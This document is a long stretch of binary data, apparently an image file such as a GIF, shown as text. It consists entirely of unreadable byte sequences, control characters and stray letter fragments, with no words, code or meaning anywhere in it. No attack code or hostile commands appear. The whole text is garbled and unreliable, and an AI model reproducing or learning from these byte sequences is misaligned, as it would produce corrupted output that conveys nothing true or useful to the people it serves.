�:�r��cJ��}�_?����o��g?���������E�R	C��p�K�?5�^e-g �W>�7�����K�  �� T8 l�{��Y��c��S:L  ��@���� �?L �K�\��S��c�wk?H��xR��(; �7k�9pl� L��{�x>T��4@���~�$B�� B���#L�B �*�B1�P��*$��&��S�@4 #\�?@�@X�ځ�d��ʹ˺7|C�g�?ixBR��!B-t�,\�  �@L@ĄE�:H��3$�,�� ��%$�9��OD�1��C44�6$�Y�E�DE�BwӅbx������Π�Y�A:B�P� l�RtBF1g���9���9@�{pDflDFC/\�,��MlDB�D �Y�CL�C&\ F�j��sāYX�6��#D�H��FD#{�rh����`|2YD:ZȻs5s`DF\D��U�H4������[�:��H��E ��,@FdBF����0��$��K�:X�O@�Kj�H���	�P8���`ln�)�ZH�fpȇ�F���Ȋ�H���9�Ȉd�'�H�$�O��|�@��,I�$@B $�H�\��Ǫ�PP�mj;@d�'��j���"F:rHl���J{�EÌ�����4L5̷ā�\I�D��Dˎ$L�L��xdĒ�C��G�I��˪d�ƺ�"'㏶S��L
� �d������ΜȒ�����H�������$�����$N���������TL���lF̌ʴtK�$�҄�ߜH�*Ȋ�2��2(�����p�hJ��6�O���N�d��J�l�K �O����#�O{���$���PC:�O�,P+|�����4� ��L�TLR ��TPFƻ��'�˕�5ͻ���ȆlЉN��Й�Q��N�� ���DPFd�.L�K��%� eD���I�Lz$�K�N�J:�����DN���/��s�M�L��&�,O��t�?�9\ʟ2��TP����L0�PX�O0�O���� @��t�����4TB%�K���@'��D��ļO�|� K����/�PNF�?��$JUMQ��<�r5X� 
hT�$�Z�TK�O0%�N�mTZ�U[ePK�`%�����d]�T\��,U�-�IOSPUL2�O��U$�ARs�F`�FX�mSYKMW۲ WRV$����@]��eK�Q�VB�����
��Zm�I��*�6��UXe]X�e�F��\�P^����X{=�F��U5ו J�d�?D�:��2`MY��F�U�R]XcmT�V��`��Y`��\��OpX:hX��Y��WO�C�՗�U�m�r5OqmS�`�}M�r5m2���YBeYB�U]ٟ�R�-ԈEZ�%�V��{ET��[��T�UT��O[�X�=[h�T}2��'�&��ѣM:�K�� b [2}� T�}ۗ%Զ�ٷ� ���5[��Vz-V�\ӥ[B}P�R�%����ͥ�� [�V�Mُ����Ufp��6�&9�5f��V՝Y�[B0]��B`��e}�IhTb0]b�\��YΝ@z�T�-_h�6bH���ҷ%ɷEx[�m� �PٚMQn"\�d��`��EH�ͦ�� 0`fvR�=`6x_:0�����R�M`�����&��`�XV^�\@�B�~�&T����@�� hCX&��`0�� s�ˊY��] &W�� X��pa&>����_ �
��>`���^�U`&�bN�� 	~�BM_���'.�Y��}�F[��'�`F�����K��_� �"�]e��ܦ�P ���_��'^��}b/� ���M�Dc)v�1~bf�}�
���d��nP0N�l���`t�c?>��hW ��$�'#�1cP_6���4V��`&�����2��.���h.c��GnaO�Y)f��F:�^9>`�,�_f�fF`'c�w�g�
d v5N��l0DF`26`f�6�s_B�dg&h2&�Mfg~&co����gOV��&cO.�'.���j���f���Ln�h���m�e���2s �T ��`^]v�)��O>h7����If�1�����k�c����~f��i_[x�n冾�n�\9�_�) ֦�ڲ�ј��X�g���lF�& Vh�߷F�ƀj�f�n^*FkO&��k�Fk���
�h��j�f膎����1�d�ef�s(�^%T�k�����^��&l���~&b���>m���~^�f��F��
��z����fi$~O/+*�13�n�n�.n�>�
`��0��VO���l��]�╲P�l��n��n��lT��7U� �&�]���Q{����pZ���n��o�f�GP�����6�92�x�u��|^�{#0����>p�nTh+��,�"o�#�mO�k7Z���=b3@��Npq͎Tp���<�R ���kx�h0����.��0#�5��5�vp�p��� x��6�	��kH�"*��&1��^���x0[��x��-�򨺌� � � )� � ��q%? o�&h�o�l��S $@n�f@�FAĩ%g+�b�g��o���M����'q�qg��r�"P��*��*ȁ�@�o�67���7�ï5#yC�G;A��-�r0r�C;!A� k�7:���ut� ivo�h�)�ex;����OR��b�k����jj������z��r�"�t%X \�u)��`� �n��Scsy�7n��oX-U���'(-�� ��ʳ�Y��"� ��u_op���axi��e8�͊d�f����8���b�d8�g`�]� g�%^�vH(��+ 	��PL_ �[x�`@*(w�u:"DS�	��"p�@�(]x�' )�u��Z��x��dXx��)�2dxx9Gd�I¯���mH� ��U�'@ �/z,C�P�,mOy�R (G�5(_�P�N�_�%(wLװ�*��	()P�m��g��$o�g@�y���_}* ��W*�yP(	���Y7����+��|*���U ���
��y��a��  �����U��|���r������'X�3G��o����/�oB*$�����G�(�y`u�rNWwD 	\ �o��mx��� ��,�m`A��|I�B���$R	4���$�p��"#�(�,�� I��l��:%K��U䚏f�����ժg��E���HȐ)��!��l٘�C6mܳgH���֓`�bI��cB1)p���ǯr�!��<UP ������s�͓�M��4=U�t*��كr9��Qt[�j ��l�Ss�B[� YV$nFH)�B/�υ�(��@���r�;a��_Ӹ�X0�4d�S ړ:rU�a͕���W�[f�� %C�L��̠��`��zH�*��~�K!���D�%T ~s�ABv=�BÃn�,XF~&�@f@3`�Xh����"����� H�P$˘��9�S�2(��s4d�Ar��a�B�J�!~R�B��Q>x\ *��!�a���a�d��?��a)Ϥ�b~e>1ETH!�rܨ�h��L �h�̥̐ɘc�����A���J*�]�%��jZ�?"Q@��qr����H��O3�R�M�N5X���D>���Ur��Y��i��$��F2���f%-Ҏ4i��?�@PÛ_��jCTL!����2��@ �L��3��
�[��L ٰ#������	#b���A�Js��)r��@�^{j1��m�v�C��ب�g�M3M2�p�/�T�o�`�kp��W�.��BB�s�x���>|�/EZie��%%�A�8�X��_�X"Ji�BE�LYu7���A����p,F�5A�`�r�3<p~4��i�%[�,��<�T3u�=]-W�T�L5&���$�8,�&����pB��pA��-)¾l<z�~�#�M��0��4�,e����#������#V>3�|:�"����9����K�KA��j�`"\��Ȩ��P(A���M��tC��&(� �Vb�4�	��I&T��+�Rm~Ҏ�5[-�k��3�P *� L��q:^4�dz��qPJ�	��bB����w�e p.������6�!o��}$�o�����a����"��K�aA2�&��"���,b�\ ��g#:�����0�2�b��Wl�:kN�N�cgp��X��F$�	E�H� 7d��24�<k(�#��@$�6t�?T�ï�p��*�$�2D�Q��=9V�Y]�f`�9�2�z����Jx�k��������4���xd9�fY� �4`��Pb��OW(�@��G��R���#,)�(̅j���~Y�"bj���`fR���
ְ�� �BgԠ��g3Q�f�'�D_#^Ƌ(�A�z��?��a9�_���2�P�r���4	J�Nf�S0�T�/�� r�.< �a���w��r�S,�T�>e&5WW�Cx�=KH�D�����
B�z���,H;q�LZժx#�<F�$cb|�|�`�̣�]��*\gT$���+\�(����l�O�Ӊr *A�W�v�R��+.���t+H@���U��u��+��0X���4�ie�ض1lM�#�sUB�N�R�CS;Zm��t�(��cV�\��'��., �Es���Rw�xnt���Պ�g]��#�+^YVw����JQ�������`��"@@n=�yۛ��� B2�c�w� �ï��2j`�ѻaQ���p.�Ӡ� /v��:��-p��yǫ��F�Bb@]�e����a� �s)� ��d�!��he��_�h���'d�3�+gol���#
Lml�dSt��f>���<�(�B�؍��KN�$B��BD2 ��5�d�(O�d\�#@V�Z�e�#�s-	Aa�����e��JfZls@����⋶�nl�C]DO��
:����Y��v<�8 툆��]� �0D����M���HD��x�L�x�FIB},C(Q�[���;��6!#���u�Lc!�5"��NAa�+\J �alC�A' �hw��Z�W��� �'�%:-CL��6�W��N�� i`�%.򑳚�E�GA�dCDQ� �����Sg�X�P� �k�(����9�P�"�fs��t����rD`m�O|\8jA���gg�h�z�������m���_.����P@ r���Zg�HA"`��K\	���-xd3��=��9�`t�����q�Hs�Z0b�$A���TwB����e>��4;�^2��%��$�	��N;�I�=�Up\��\i^����K<�%�8�{G�@��E�E(����uj:�y�玌�o#x�.2���S��� ��/r���#W���Fa�W����/���? �\s�������*��PA��˼��������H2\C7�t\&!�*�`��B�L ޟ�7�D����#X2(�ԍH��I�0�-�!���B��@M�CXA�ĝ4�r��Q����]�a����m��;��D �����#`�?ls�¸uA74B	^ tB��$BvT���\/����\Ġ ._B4� ���\@CH�<@ A(��y�C��X��)��� ���X�E�Y��/�"�N�\l�I�BFDaA�?�A�A��J��/��*>�cu�H�ɝ@A}ȅ@P��eZ��C/�@����SY� ������|E�"YH)�BȢ/��穝.D-H��.~J��>΄\��!	�FB<�*�<�H�IX�!J��蘎���x�XG4P@6.�tC/����*�7��F�A��*`Ju�,v�����ˡ��u��t$��"	�a�h�/�#=�CL�`	�ŻiD'�P�����)AA;� D$$B�|�.@�<��*D�aa����]�5Td5�E��LҤ}���Zv��#;�$7��7�eF�:�^?�A\ $�.�A �e;f�Ǵ��@��H��/܂��E^LfQ�B 4^�eF<AR��A. x�Fx����\��I$jDTl?�e?�B/ �@5@C;�.�fX�\�.Ԁ<�o
�L��m�B8�M8�A(@]X]�L ��1�Z�]e�]�d;΃Z��<��@ $g^�gm=@\ UB"�B^�gJ�@�]a���``2pC2� P@)tG��*ԁp4H5P�4@7�������v�*�ă�\�.�_�A���hg& @�L��A�Bu�����2�� ��yzsvh�&]�#@�@�@�b2}>@}B�<�a~^_�@14C�嚀@y4B5��0���R�lp�nr �r��J( 7���ܩ��p� �)@ p�\@/�`�s� �h d£>��(u���7d�4dB5���hG�����-$�|^�}N�$��"�<�}����|�'� d1@��6Ihy|��m3�7XC5���RC6YK��>+��4P��R+4�6`4`CK`Ĩ���ˁ��B*��k L��Dj���Bt�B'��zB��J ��+�|���Y��뿊D��AR%2>at`6`��i�^�)�iD�2ЩH��r��r�,�R�J�J�7F�f�ap+�J脚,6�B��l� ��+��ˋ���>�q�,���z�B��2-R4m����J��#2�"�`J��X�g�eC#�� ��r pBڢ,��iʪ,6���­7p�ʶʢ����˞���,��k�k����띘j��+�>���kP�A6�f@B��(���C�X2�r�ǖ�� ɺ��J�����r���nݪlKP賺�Ȫ������ߪ���l΢�qq$
�����6���+�B��nK�V��^.���@<D&����D��h隩���rB��.����έ����-����ڬ�j�6*�Fj�����(H�>@(����<�҂��N�R�n���	$��K��i��[*@ k��-ʪnzDk��.��-�B���lKԭ��p��.�®a����>* (�����z.��.$-�*��J@(�B+�HPp/`p_�撇��
ܹK�MC@  !�
   ,    � �  � �)Xv �dϞ%PP�d̖%����3d�(��Ȍ� �:N��L[�hߢ]3���rn��� ń)D��Os�I�vj� H����".��`J3NB�a#:-��m>|X�8�G�o�Hx������h�&GO��
2v���eȘ�Yp��d�(HLv��Jd��[�n�N��_���l�z,P�!b��=�x�8d39Պ�Q�G�N�i��6D�ts�j��IS>4��f)}\#�#Z�fֲ��VJ u� ��#�1 S�P����g�"�q��q�|$[FZǈ)3�2(��Y'��2�dT�L3�jܨfPk�FX)WT �1�T�H��J(!HD%pR�YICA k@MX�m��5��Vw���	@xr"��	P����L=�eaK��Ոd�@��b�L4M����I�XY#��tC��P����H�&V��QK)`M)� �HS\PO�З%41#��l4ܘ��7�4���@���R<�\q(��'P ���@B�8�t�B�E��G\F�:�m�Q{u"�|�h��3R��O�F�j	e�cB�l�	6*'(�nX��$J0�!"P��m�4�d�A6d �@3�r��� �[�x	$����'G�� �<Q�<3�53��XBט%`�C�5�vT�Fٔ�8�PPr4>>ӑ2�&'�d͜m�� �L�B��(ń%��q��`�����c�#�t�"�� � �!�4l#�;k���4H �m������S@�`�;���BX�aMF��c������'�2ߔm=�E�6�Ȗ��B5@7�B� ���gg;(�8�x��s��9n |
r�m��)�d@&���@0��א����2}��D�$��_{���L�I8�>X��q�TP�v&D�I���m��	ئ��<��;�3�����%;�p��P�(D`Eb%�#Y��7Nq7ۀ�y�X�1���'��jRxB�s `��a��D����$NhOe�"2�$cY�`F6�'���~AC��<�?m���KN� @�jX����1��D?:|�I*�	��	1� X�4.0a�86���f"7�@�X8�yGc}a�ʦ�����	�~$�� �2QL ��)!�5ki �qhj�����i�P(P@���P9#N��	wk�#
hA�@L&tAx\p@���p$�6�����i��j�ta!����%<2h(���0}�3��l�tD�Z��u�	&!������f�i��3f)��hC��@��̧C�Y�xB&
��펂����6D
�B�*�amc���B2.��1�p�Cb=}D1�1VD
��3��f�d�fƍPc�E1T�Om\�Ș6�E���M�h���� "��^0bG��P�����9�@0��c�  ݀�B<�<��Bq@1Ȯf$5@	����:�����cI <�g�*7@�b����Ԇ���Fv �5�XD´����9��±X�]%;� `���QAL@Fh�r����:���5�&F���ũO� "F0�	��<�� ����wS�A8� [Ɋ�V�(�? !^,6[(���_�n����n�0��ױ�Іo���@��n l`8� �(�<����(�dC1����(��!8T��(p!K�����/[�Ɗ��^q�A�|�0@�!���	*P�:`�8�^��r�Z����W���<f���d�?�fb ����*y@c=Q`|������Q����x^1$hW�f�,�h��݀�*�эVt��l�t`�N�����&XX� #_a �Nu�O��T��Sx�|Ɍ�����@���ђ�a̩�,�+���ǎ� p|>��ϯ�Omld�6 �ʹA#0�ے7�AЄ&L�Җ~�
��n(W�K A5�Qj!�����w���P�y�"vl�m��2�=����{��u��-���ǌ��a��	<w#�M�� $����A �u���M`��In |��?0x���A�|���G���6\=��D���|#��8N�$��[T�<�z�u�s�|�3������#G9�Ѯv�{� M~��OP��;�o_�͝2_��������Á��� BH�?�P�|�z�G #k�� �YǼ?�>k~�[@�~�؆#^��w�'Ќ �tgo��gO{�;�/��?��r���4icӁ����E3���� �@@�J�|GJ%`͸R`�V���|�
0�>8_���C���s}����ݒdĞ��W{��O���pg��g&��|
���|YpW��k�X
Yz�}�>��u��'~8�|I�xy��$���X�yp* ����o@	^�{/�djww'�{����)� Ex�F��H�~���g�0�T��7~T}̀Tg���|+ �L��a�Dx�F��[p���L(
A�#��(g���zx����'�^��w^`���x��p?��	���UH�i��=�P��J��I� FX�+�TqPE� =��c����YY ��ŉ*H�	І)��`*5 �sv���¸�X�v(a*P.� p*�v�(��kp�U�Y���p��������X���X+ �+�	F���R�T+�q���x���	����(
�����x�|��i�'w� `���H�
� +Б	��b�s�Q��	��+��*Y�h��8�ب����� aX ���p�	��U ����h	�#rb��Pi � w 0
	�X� %�w�Y'H�49����:�X��X� 0��pPg��DɎ逍;�q� 途	0�� c�m� F�T$��i � �S�pΈ�X�{Sf �Vw������I���TH) 	@��Y�	P�Y�Ј!���Y��YI�F`g@�aH190���Л���KІ�Y�Y�P�@��`�I��� ,��ᔍ��7�n@��	�R���&w1W��y�2E Y�i������(�0�y��i��`�����0�Y����) eX��e�	0�p`�* �ٟ�ɚ 
��`����i{S��y��{/��F	o@� ����50��Xp��U7��y�@�BJ��� ��]���P �:
�e���i��� ����0c @�^j�P �� *O���)��vMpO��Y^@	S֘۩{7����`np[�x�����@�g�i�J�� 	?���5O
��j�P���
����X�K`��P �;�������^`���X�p�/�� ���^��� � ������*@ʑb��~�c �5z`:Z;YT�:�fh7��I�� ��:Z���W��*ZZ���[i�kJ��i �0���r����l��ژ������U"kb`;��*�@�+�a8����;�S�� Kp�KP[�f@rP������	�{�[�Y��S��KP�V0����:�O0;&���0
�� �	��Z�˴���
���~����CH�d[�;�+��@Ae�	i�G�//;+q0���*K��J��p��T�;���k�����WK��ʫrWk���U{���_;��Z%��	^:��[��[������@Le����~�pf0�K0�g`����	�z�p ���� �J5Оv��� �p�#)
��p�K����R�f�}��������V� �����a+��ڨwͰ�PA�`ZP`B ��{��]��
�k  "p[�*�*��X0;�� j���k�x�˦�P�Y;�6@��p����	��� �� 
�m�Bnq3�����p,P0C<G0��q� 	��QP ܥ��]`	�0<��D7�@!�
�J%U��T��B��0�p吽���K� Po`������ ��ৣ�|L��������[n�J���
��	������(�UpD\��h5G�L�:�q�`WPV���G1p��@\P� ���`6 ��ϐm��Q�"�c�;�a�����i���� �͉L	,��`�,�.��Y�k�?��N���ڀ ��X����V�X�� �<7¨��
�����LP�q��0<L�L�pA�P�p
u�; 
�`*�)g��r�au�S���[���!�͗v�ܧ.Pw������Ѡ��%�	����u[`W�&l@�X4;&
< ���5n��  /[c����L���
 ���T��� 7R7H����&�3;��L���/ �-��.��(]�%�zi,�i��ZE�|H�c(6�|���q���)VԈ�.�gF^��A� sc�;�L�cM˶g�W��q��mg����N��/� ��ۼ�۽m��/��~�����?NUf	�*�q��bU��0ݫ&�%
0�U�����
j���`���b�]P���bհp�ֳ����r�ۍ������ .�����/����O%|�@p>��jjH�_RWp�tOWv�sS��Pժ�A`���$�
G0��]���
�0�@np�T���*��a�M4ͽ������y�7�.�w ��T.�awp�Y[�yp����}�t�5���݌��X�6c�5�����ZG�zT�X
ޏ51 ��5g�EO���10���<���F�R�w��'�r9
N�� '� �� P.��R^����Tc��zBy�U�X��؞P����X��k��"~Ig���}�׮z�u�����=P���~��w��$ 8}�tMǣ�R�	a��.��d�^�NF	'`�n�U�	b�bp� {m�� ��]ޘ�v�}v�qP "�������|�'�`앂I�X��v`�v�+��ހa7��!T�"�� L�,7
�n��~������N�&�O+`�,W� ��c��%�����f���i�	 ���;�i�r 0����X<`�U�+�FXp�(��^F8����PJ_���1]�;��t�3�r��J�a`��7�d�za�����N��������TbYY0�	�c�pP��0�(�E�����x���V���X3������� �[��y��
�8Ft��1��L���_���~p�~� ��|�d^��.��_�����O����F�@�z ��)
��X|Y��lJ�|.�بx�"�Y�_�q ��IV�>�����$H���
�U�YH0��T�<x 9;v4R�l��!O���ĉQyN�s#߉0/C���2�	Ew:�"L�Q"O�kV��Q�-��4� �K,͒0��[C��K��R�	<�c4DW��	�7� [U�ھ]ZE�(?��Q6����
\�J�F��8*�g��Qa:��X��0:N���؅�;wl�s1J�yr�>y�_9�F���t,�"��
X�� �c���e"p��>�����n׶��A�������+��S���'�@��q�e�HPzl���:�pq��g�tp�?uMY��)�;¸�$�H8�v@)F�%jQn;�j�C��`j�%�[��Zj����Ο��j���[��oD�*(b� ���C��(ɉ���)A8-4dA4Y��I�N��@8��	b+g�����P4џ3��e	<��c�:��CN���Z��%���M�Z�H�ͥ|�N���q��P\B�:�A��Llq���Jl��	�U�'2E(��A*]p��TA��V\}u�>.0ʨj�B�Z�p�
�X"���Zh�j	h��bϥ���-g��[o��#r{V��Yk�Mt��� �!��A�$;*"�K5U�yÆ7V�[W����br���f�Aj�]g�P��gS.�U �#ep�z�
CWV*?�-�*UZh�en5$���G�Y9A�����գ���ØQ���UU�u��F
i�����>�0�(vfByΓ�Bĕ��!*oC)VY1��~"���� ha����,I�cC(�Q��>mZ��J'>	���n�K7�7�d+G�d/E#A�b
�h�)Fv�'X����{�	 ��'F%�u��C�}�[� c�Z�{���`%VF��))�ɤ� pO#�S��e�A�#��� s�φf(p�I��g�#�np�3��
�#mD@�/ـ�0�C`-F0a��9ց�&� �H70� `� 
�c��C��!�!����">��Y�òb`�4�$�s����G*,Ư}�s_��!s܏�CF �1�q<	�p�
H�	��(�(�@�"5C�(�3��G="P6��B�D!
�`�9b�� ���_2��Bt  �h����u�a>cBBP=&�AbԀ��G8�$�`���x���]�}�$&2��Fp���ß�.y�3�k `�*x��6E��d��?�1�g4�P�(�z�d�p ��Q`D�rtc�`�;�x�9���P��q�W��>��P�H�c&D�2�1(�|ls(ܧc3#}F2���0#�c�� d8Q�nt�(�c%DL3v�G����`8�
<`psP\:y��!q���J�=W�A�	�C���.�b�E��� ˲� �0��j�
DL���H0������>��7���h���� 4�R��ܨGM���8Nh��x�5��pu�zeKQ
3�Sq�\@��N�J���B:����`8���9Ā	�x���)VW�VkF�ۇ`L E�W{2L���ְ_���h c��siH�'�>��q\I��1�u��p��)�Bnp��y����8�hE�!�6s�9����g
��ms˄R��`�Y1�dx�mH�Ȁ�p�m��((�J"C��A4�ڎh�4�bt�eJY7�׀��X9�	pcɨi8�AA#o��k��7��\ 
@7bp�C� ��m<!IV:��W�!B���6�s`d�Yq�!�`��0q'�]<��(�le���ָF7���o�#�.���X�>#�M� (�'C
f��{���ǆ��k�2�gjvࢅX���<$���zʆ�"�rUC���68��}�W:�9�d��z p���)FF2�b�c�^�3�q��r��- dy��mRx�
 	3���L�����:�Ӱ� �'N#���B�!Y�H��2
�\@)���.T/�!��i݂�0�!�"�=�`�`�p�`j�g?�X)V@bW\�htc�ێ@3����=���6�Qv\ig<�ې������ǟ.u���tS[�c��1�n���6�d��2X���%�����6��'�}��U���Ѕ�=N��"���B� 
i� u�I���nd�~ʤqG:�q��EwQ̀ GX� L� v���P����wBv� ϐ�� �vL�_%#H�N����N�~c�`�����5?�0�;w�����Q��� �%�$$ґ�3���3��d#���y=ܐdm(��c9�q��B�@��{q)$�L~:���
 $`�rp�i� 8�ؚ'!j%��b�C`�8+yR'EJ�3�'���'F�8(��+9�b(�{�P�� sJ��A��hP)�	��ѫ3�<�s�h�)�����fP���6��s�\x�R��:x �2'�:�ɄLP ,T� `(B�5��  P KвU�@�"���C���z��K��c("�C�,��	�C2 �>�+�dXoK���k�e"���.� Ʋ&gH�:r?	X�Nȁ)x��\(��;� ȄVL!W�BZ� v $H�R V��`S�5�6�@8�����@��C�
�@�>A�C�k>DH����h�iX��d�|���612&3JD�i22�K���n�?~�k�%حh�v�X|E'��
Hh�  � �v� P�jЅ��ٺ�.���_��(�2�B-�;3w�2��b��b��?� (�WxH������d8 ������q<@5±>J�s�rXf��cP��N��h�'
�B�,̄�3ch��L@R�E �w(�.{�F���;�t*�9x��*8:���3[3c+IA����9��P���
 p�ɐ�h)d`���9��.� ��)��#g`�@�kP�P	� *( ���[�{EW<!� ����xX��Ԥ.(�6�L'E�P���<0pC�	��L��c��,��(?�CD� 7(Lc�I�4&�<�ĺ��
������Ś�z���#9P��C�z����o��"��h.�D�f�:'�B�q� ��͇�B��Z �Z �$�����<+�Z3�t��[�p��ԅ)��䒂g��O�
���T̑��(,2:�� ��#�
�x؁i�9eH��o�E�m�	(P1"`(J$�� ��0��M ��n��9�C������-5a��΂�C�z'�wAp���0���Ä�U�5&`���Oi��O/v �gȀ��6����x %�kX1"P"؆KE�#ňP�
Pp�ل�����Jh�#ª���,D
50[�Hu�ˀZ��2��)��5��*Qdȫ����K��A�#�h�,w\�
����P�9"�H՗�3��GTd�XPH7��'�%Ct05  Ch��'D��3d�(��C����2S"���˄[�#��"�n@Db�ɀ������F�ɛS�̀t�$!�Q78�k%�e ,���g��Sپ�D)(�"x�����p�d��i�)���z�S��S�W�=l��S��uX肂�Ю���*<��3�@���!��!��T�b��$Q�FП�-�oc�0�?�IǛ�z@7"�r{�����QB3<�K�o ��P\� 0�"�O�� �- xMȠ�W �ʇ�נ�r(�2��ޜ��8}' �:��Z
cn��2��c��]��X����j����AK$�Ƣ�Ǌ�mQ���6��sP�sX1CK�l��KMRѴ�<چh{�n�٠ Sm�R�^�T ��YM�]%�3���b*4�8V(�g(&�y_�1[�U�u�֥$J� u[�Iwl,���r`O�]�d��gp��	��E:�""eM#͈f�T	x�\�ޠ�Wh��<�{��j�(��*��ܮ(���<�c�Xbb]��زU���5��I�	�d�L5
�k5�����>�`i� 	�T�TN=�{�L�,�P���S�z5US5�i Z
���S��SP n�%(%� {�=D�M�S$~�7P 2\!)����a�p]�m�c���cG z��Z�s�g���k��e�F��X�M��x���� �f��"�1D!�%cFZ�%c6��2�d��nh�JMa�z� �vP�*�z�O��D�aCF��^�e�n���7$��h��Z,e����d��m�m)p½O�3�N��MR� 9.|�4��{�[�^2��f��vh�m�nHhJ�Gr�&n@�{��}����X�5ы��p�!6s?2���mn��B��xm��F@J)����Lu�hp%�Ϫ*�`M-Lc	�e@Zʽף5ծ$êd�r3(�P��p�.,��Lj2�Ί��i�ӎX�I��a�� F���$��i�9o~Ox @��ݚk�sp*(\��k@�LE4��b%�O�mL�b	�����f8ja2,� |c��ɢ/rP�1��� �菊ؙlݎ�Sem�ՎM���赶1 "�6�7��'ȁ�'ȮFg]�㭃'��I�+M�TP���9Pe�d��)pNil�l�l����2�0ctH��^�"툆!ef]�]���Նo��o[)k^�j#����r�hhC�p��&V�E�n��(��Ö`�T���O	v^N} ((�- *h�d�e�^�o����5��l  9`h�i��{�!�M��]��+�i&??sX��"Ok�d7j,s�9� kPi��ݚRW����܁mX�-�������~gv��R���\�����f�l��P�H�����FV��d�]�ne%����m����A�#W�:(���sVi�vb��6G��R�.��"�g��g�����˾�5WH�Ts��!f8*�\j�ql������"f���qeM���h�s���Qz�&z�\� * 9D��'�X�v���:M��-���n�!�^��R��0� `�}HVO��$qv7,d(H`\h�i��Z�lhH�����U�-Rf��[F��It'�Izk�h��I� �Dhߎ���fh�L�x��6=�f�+n�rnj�x6ws���L�g�Vs���in�n�w[�����A�u�آ�X���!V��:�pS#k��Ok�o܈/�xr�	_r�I�JY����&ꖂ)0:s�r���i?�Nc�T g@�h���͆|�����걥��1��(&����a�@�b�ٟ���]�v �S\�	hO��U�p^�؟ż��.�Ɔ�"u!q�����nS�h2�?���O�l��}�{��o���e�a� �R d�f�φb/�jm��?4є���*��7�f�]q�Α��+o�),��L}��P�~Y{8D�obdx3 ��7��R���u��l�2�FAٲ��"[�L��"p ��d2p��!C6f�)H��Y�5k�9[�R�\2�)���DDT�!È�%���G�oͶ5��T	 <�"��X!< %A(�VkHرA�'Ƥ��F���eҰI��mn]i`�l�B��O�(��� Ɇ�j������#���%˕g�|����	m�=Q�CA���!{{�ǳhΔ6{�`��S�\��{���aHyRd
��D�v��H��kW4i���[6�[2f)^��|C�(�z�Gs��U���ʖ��h��@��'�h�}��E��lH)��6;UpO<��o�A\pY�H>\�t��u�U4 ��H�8�y��މI�c� Ց9 I��4�X�Df�䷍���gT��F�ucM29"sQ�9�nPQ��� f�(N��H��X��ZV�]�,��3
D�Z7턇�z9N7�E���Qє�Q����b�X��J�EC�1�R�goR	���`MI&F���H1�Ą����q�U�k'օ�<Cg�Z.��uu�t��@d�7n1�Zb���Z2��+R;@�dC&SY=Hd�R<δ���IP���1�OH@D7tV�X��nC�mb�z� L%��SaVX�|�Q�],D)ӗu�Ї��Dc2�\ٌ���C�h�;��G��g�7ψ˒3�:;N�"���I�M9RǼݜJ�>&aT��
�<��WU��k]m��U�As
��Xc"��\3A��7>�<w��Ј40#�C�T�DJ4�o���<U�Aou ��ѿ����;ΡT5\ ����)Ն��u�X"��X��}Mi6uѵ�jw�v2"��D���Tn�5�3�D�3n5��Ld��w���̈́�ԙ��=� T@� ��}RJ5���<;|��TiJ啚�J��]?��`5��"6�����hd�(�H�C��%PA^���� 9��!��:�C�i�g��OK�5!�A�&����"\`C���4�It\y�΢���ij�#��Nb�i6́d,��C@�0f"P�P�@��mx�`J�A�  0��`J��A��YL�M��3�������Ѭ5e|kZX.��Ml+�#�$p	�.���8��Q��F5<���`шH2�q�ӝM��̅$���pFRh�2(�J�G�fl\#��	����EQ�%�6JX�SЅ�?�+�Ƅ pyE]X�t�=��݌�C@��,�lg���(�oX���:d�PA
(. �%f:g��U"�\�kx��Ӱ*�T*B'ZhM��p��A�H�Mmr�ԔY�>�9<18�3������)"EDD͘�y�mt��ڙ��6� K����s�����HxFO	�$(q��,TX*h�br�0��a�WD|
V�=�j��aD��' ��yԶ�D#n8 T��E��T��(�)<� ����iKqգ%�F.��]�+�hWGAl�*������QAr�b�B���B�*�8��")��r!�Q�Kc:dlc�a9�@�!��	���5V�Q�w��pa*\N�D�/��xB��W<����k�d)L�����'$����@I�!���Ƿ�`�\c� � �5�!�������G����3�y�4�]�n�%mj�.��βI�Z�Dz=�N�����Y��E�fT�n
�~u�����	�0Q�5���Sd�	�@���lH��1��@
(�  �}I� S ���Y5�q��ujlp��V4R����b�*6.���P �L��O�D1A <`BX���$Dn��>Q�7�T������c(�(�( .P\A�X|"���eT#pL]~�T:�t+h�|��Y��o�=�
X�&�Hi
̣S؆�쵥Q��"+Q��Q�l��!"xn�N
A�c�S��Δ�b �0�FFw�8�GY�5�hU�<�� "H��zNsق�'�]�h���}�R�K%Rr�d;t�@�E� �T�(@Z���l�NJlq�@�G�dn�lS�����r$��|�����X����d���">���:�1���mD�($�Dh��{o)��TB2�+*2�ͪ�PZ�������HD0�Fq����.f&�*�Rzs���y�;��q��#��&@�k�7���~�l[K��(�؎#�\�<���E���C 6M���q���,~���-W4q���t=?����������{"\�|D�y������8t���n�%p|6_!�9&yζ�!���	Sp�tT��d�3x�!�4 ��!_Q��t�Z�5�L_9"� �lY�l_d�n�}Y1`�
��5A;���jX��	�(M7��TE� �iK4,��X�t4� _f�7p��SN�9ȉ�4�ѕ�X����'@^�Y��u��q��t�!�}����
�����˖X��^R4éD�ΏQ� �\����y�4�\t�D��"�-�"*a�x���U���h!�|�'X "�!�y<�*Lrt_�u�m����𜊜������0R��aƔU��൐���4�W(t� �.b LC&0�4(���$��蘅L�&2���&z�d��cM�*���=]7N m����ш���<"�}	� ��n�"Q���,�![3�D$��E2�_(���Q�^�PUVZ'LAR��e#Fj�b��.x�Ӆ���E�D�O��͈��I�^��FM��aR�ЩL�$�Q0��y�2$PV۵���ڄ<MX9����7^�E2���*��.$Z��_�l����<�J��E��A-ES<�W� ����O�H}]�U�E@�Dd9���`FQ0S��E|���1���S~�`"���*Vz_:n��X�R�Pٝ���d�tC=�P���ɘ���7��"p�&"\'A1L�1 �Dt�4$�_��P�H���Q�E3�w�L9�(h��A�&�@�S:�dF����(Cff�V|�W��g����g��e44]�9��Y�<�%z_v^'.)J��@2Tj0ChH�E#�N�%D�6�B���@:�� A9 �y��BTJe�-V` �}Z�5E9ES�f%��1E=R�5�К\z�q"B�n2����D�΁F�@H0�H(C5�C6t'p�\D�) @� ���p)���]�C&�Aze'���S�n.�xb�)GU��W�Ʉ,S�ј��j������g�Z0��e&��)���o*�g�pN)�r5��،�i�z���i] �P�Sf�.�&B� ���'4VW��D5C���x�j"S�|�L���x��va	��8b^c�á���E�#�_p@	� pB�f����)l�z��z��2�&d��f�rt��f�͜b���WQ��E��a�*�0T��^�m^1h`�v�nj �Ec@��e�( �L�_X�f+�R��fjL�*P�+_���BC,C(�je�&>�	֦*G��WWͫ��D�Kn����	Cu������er��G�Y�y@p�t��#�D�����^+�fk�X